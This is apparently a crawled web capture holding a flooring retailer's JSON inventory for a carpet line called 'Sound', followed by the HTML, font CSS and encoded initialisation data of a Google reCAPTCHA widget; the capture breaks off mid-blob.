","CollectionID":null,"CollectionName":null,"LargestDyeLot":"29","LargestDyeLotSqFt":"261","image":"https:\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":null,"size":"29","sqft_txt":"261 sq.ft.","dyelot_txt":"261 sq.ft.","url":"https:\/\/www.efcontractflooring.com\/popup\/product\/sound\/?attribute_pa_color=voice&hide-product-page-button=1&inventory=1"},"10017":{"StyleNum":"KSOU","ProdColorNum":"SOU59","StyleName":"Sound","prodID":"10017","ProdName":"Music","ProdImage":null,"QuickShip":"0","ProductCategory":"M ","CollectionID":null,"CollectionName":null,"LargestDyeLot":"48","LargestDyeLotSqFt":"432","image":"https:\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":null,"size":"48","sqft_txt":"432 sq.ft.","dyelot_txt":"432 sq.ft.","url":"https:\/\/www.efcontractflooring.com\/popup\/product\/sound\/?attribute_pa_color=music&hide-product-page-button=1&inventory=1"},"10018":{"StyleNum":"KSOU","ProdColorNum":"SOU57","StyleName":"Sound","prodID":"10018","ProdName":"Note","ProdImage":null,"QuickShip":"0","ProductCategory":"M ","CollectionID":null,"CollectionName":null,"LargestDyeLot":"55","LargestDyeLotSqFt":"495","image":"https:\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":null,"size":"55","sqft_txt":"495 sq.ft.","dyelot_txt":"495 sq.ft.","url":"https:\/\/www.efcontractflooring.com\/popup\/product\/sound\/?attribute_pa_color=note&hide-product-page-button=1&inventory=1"},"10019":{"StyleNum":"KSOU","ProdColorNum":"SOU56","StyleName":"Sound","prodID":"10019","ProdName":"Static","ProdImage":null,"QuickShip":"0","ProductCategory":"M ","CollectionID":null,"CollectionName":null,"LargestDyeLot":"146","LargestDyeLotSqFt":"1314","image":"https:\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":null,"size":"146","sqft_txt":"1314 sq.ft.","dyelot_txt":"1314 sq.ft.","url":"https:\/\/www.efcontractflooring.com\/popup\/product\/sound\/?attribute_pa_color=static&hide-product-page-button=1&inventory=1"},"10020":{"StyleNum":"KSOU","ProdColorNum":"SOU58","StyleName":"Sound","prodID":"10020","ProdName":"Melody","ProdImage":null,"QuickShip":"0","ProductCategory":"M ","CollectionID":null,"CollectionName":null,"LargestDyeLot":"75","LargestDyeLotSqFt":"675","image":"https:\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":null,"size":"75","sqft_txt":"675 sq.ft.","dyelot_txt":"675 sq.ft.","url":"https:\/\/www.efcontractflooring.com\/popup\/product\/sound\/?attribute_pa_color=melody&hide-product-page-button=1&inventory=1"},"10014":{"image":"https:\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":"","prodID":10014,"size":"0","sqft_txt":"0 sq.ft.","dyelot_txt":"0 sq.ft.","url":"https:\/\/www.efcontractflooring.com\/popup\/product\/sound\/?attribute_pa_color=noise&hide-product-page-button=1&inventory=1"}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfJKyArAAAAABuC9THQGhPgs0QKGDAyzBsfS9CG&co=aHR0cHM6Ly93d3cuZWZjb250cmFjdGZsb29yaW5nLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jwcgx45amuov
body_size: 48748
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="NMvuW7l2a48QK2uAWb8dHg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="NMvuW7l2a48QK2uAWb8dHg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NMvuW7l2a48QK2uAWb8dHg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22EBDCohl4cQEGOSdTBRkawoJCw6t6w4oKPsKCFMOgTn/CtAByMzTCv8ONwqHDjcOfwpRqaMO6I2jCr3fDoE5NwopdT8OsXiJWw6gIwr7DjsOiwohsXVEyw78cXXDDqsKgRz8bdkltamJ9RxJ3wqF6wrfClhY9w4Ycw58UwpwQw6Yfw7gQwr86w7/[base64]/DjSc/w5IHJsK/wqQvwrQ4MGHCrcK/[base64]/DhsOHXsK3SVgYPcOcAMOOw63DmD3DkMOqwqYlw4J/PEp/w73CsCQFV8OLwr0KwpzCkcKUNFsvw4jDviJ9wr/DhiJqL0nCnW/DssOXcltcw6LDlsOuw7Unwq7Dq27Cu2rCv3DDj3w3LS3Cs8K0w792KcKdGCFWw60aw7wawrjDugAwAsONw4TDqMKuwq7DlcKRJsK8CMOHH8O0ScKaBsKJw7HCscOxasKUYXNlwq7CksKhFsKIfcOlSBjDlAvCscOYwr7DkcOjABZJw6LDusO1wrl3w5/[base64]/CrR1GTMK3wqTCqEYlUgNaw5nDrcOyC8OTw5PClwRLK8KZWH/[base64]/[base64]/w6rDmQPDvRLDhQHDjVVTXl0XwpEhw5jCviE6HcOwJ8OewpYQV2xRwqkTfCXDgy/Co8KKw6/DocKcw7cSwqkvwolKSsO4w7UawoDDhMOew4QZw4vDpsKBWMOELMOrCMO6aS8twpxEw6N9NsKCwrUwXVjDisO/Z8ONYQjDncK/wrfDjAvDrsK9w7Qcw4kYw4M3woXCnyMHfcKhdW8hM8Kiw5gpLwAdwozDmizCiDhtw53Dm0zDqF3CuEoHw7sGwqTDsUlaN3zDvjbCmMK7w59kw7lNP8K8w4vDlV/[base64]/[base64]/DisOwIsKRwrMjw5FSw54vR2lcPhHCjXfDg2LCtMOwJMO/WnRVw5k0FMODW1RdwrvDv8OHdWDCicOUAScdFcKUScOkaVTDoH5Lw59VH1rDsSg2O3vCpsK4MsOawpzDnE8Lw5QMw4ZOwqTDpDhawrXDsMOmwqFGwoHDqcK9w64VS8KcwrDDuSU8acK9NsOWAg0LwqF9VSLDqMKyScK5w4Y/V8KncH/Dt27CpcOmwo7Ch8KcwqJ2J8KcZ8KBwo7DksK6w4thw5HDiCDCsMK8wo0HYAZ1GD4KwofCq8Kgd8OmccKhfxjChCbCtMKmw6gFwoksF8OxETNqw6LChsKJGmpYUQnChcKzOFLDgEJhQsO9AMKpOx05wrrDjMKcwq/DhhxfQsOuw7fDncKJw4sww4E0w6JywrzDrcOzW8O9GsOWw74Qw58tL8KsEUQFw7rCng0Ww5/CgRIVw6zDjEzCkw83w6/CisO/[base64]/DtDITw5JPw5kLC8K/[base64]/CkcKmwr5jPMKUfnMpw5bCl8Kbw6zCuy5RWxw9QsKfH0zCtcKKXBnDm8KSw7/DnMOgwpvCtcKfZsKtw77CpcO4fMOpVcKpwo0TEH3DvD9PesO/w5DDl8KwXsOPXMO0w7ocEUPCvknDgz1YOSxyczxePlwDwqAjw6JOwo/[base64]/Co2rCssO8woXCvlVKw5bCo0DCgSvCm8OiSSTDrTZLw67CiBNmw4/[base64]/CjcKVw53ChsKdwrpuByTDucK+wpBZOcOPw6zDrTvCvcOWw57DjhVoZ8KMw5I1McK4w5PCuEBYS0rDrW9jw6DDoMK2wo9dfArDiSpkwqfDoGgpGB3DiF1BEMO1wo1iUsOTNnAuw57CsMKlwqDCn8Omw4/CvnrDl8OKwp7CqmDDqcOkw5XCuMKzw4JYNh3Cm8Ksw5